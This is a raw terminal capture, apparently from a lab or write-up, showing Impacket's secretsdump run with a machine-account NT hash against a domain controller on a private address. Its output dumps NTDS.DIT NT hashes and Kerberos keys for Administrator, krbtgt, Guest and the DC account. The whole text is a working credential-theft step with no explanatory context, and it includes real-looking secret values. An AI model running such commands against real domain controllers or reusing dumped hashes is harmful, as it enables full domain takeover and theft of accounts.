 ubuntu@ubuntu:~/Desktop$ ./secretsdump -hashes :2277714426cc2e56f155b6690a141bc4 "DC$"@192.168.1.229
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fca070a8f2392d9174cb21e3601b929e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:87b2703f1736208a84aaa44a2d15c55d:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:2277714426cc2e56f155b6690a141bc4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:94580a6b2bf023fd7f83b2465138d8708399f1e70325676861f550b5c8ccfa95
Administrator:aes128-cts-hmac-sha1-96:4a51c850f3aa439d3bb28bdf4ee83832
Administrator:des-cbc-md5:7962df2c6da4fd2a
krbtgt:aes256-cts-hmac-sha1-96:94d87534b0bffbd33fc092ca02b4bbb87c5269d27bbcaddd7c3e741faf7b7608
krbtgt:aes128-cts-hmac-sha1-96:cbc87ead7a27aefbfd659867fbab19c5
krbtgt:des-cbc-md5:73d38920b391867f
DC$:aes256-cts-hmac-sha1-96:90bccb26c8195d41d619d1f940d981f545f82a95875e87b6dc84c7fd86cb9e37
DC$:aes128-cts-hmac-sha1-96:912c3d9de0ea7f2dfe726ad1ac724ce1
DC$:des-cbc-md5:c22910f8ec70b36b
[*] Cleaning up...